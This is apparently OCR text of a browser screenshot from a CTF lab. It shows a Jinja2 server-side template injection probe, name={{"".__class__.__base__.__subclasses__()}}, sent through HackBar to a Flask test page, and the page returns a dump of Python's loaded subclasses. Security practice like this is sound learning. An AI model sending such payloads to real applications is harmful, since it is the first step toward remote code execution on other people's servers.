 不安全 172.31.130.66:8006/flaskBasedTests/jinja2/
首页 - Bugku CTF Devv BUUCTF在线评测 KCTF Dotcpp编程(C语言... 攻防世界 ctf.show CTFHub CSDN - 专业开发者... Web 简介 - CTF W... CTF资源库|CTF工具... CTF在线工具-CTF... md5在线解密破解,...
First name:
Submit
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>,
<class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>,
<class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>, <class
'module'>, <class 'BaseException'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'zipimport.zipimporter'>,
<class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'abc.ABC'>, <class
'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'dict_itemiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class
'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class
'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>,
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.31.130.66:8006/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{"".__class__.__base__.__subclasses__()}}
Name
Upgrade-Insecure-Requests
Value
1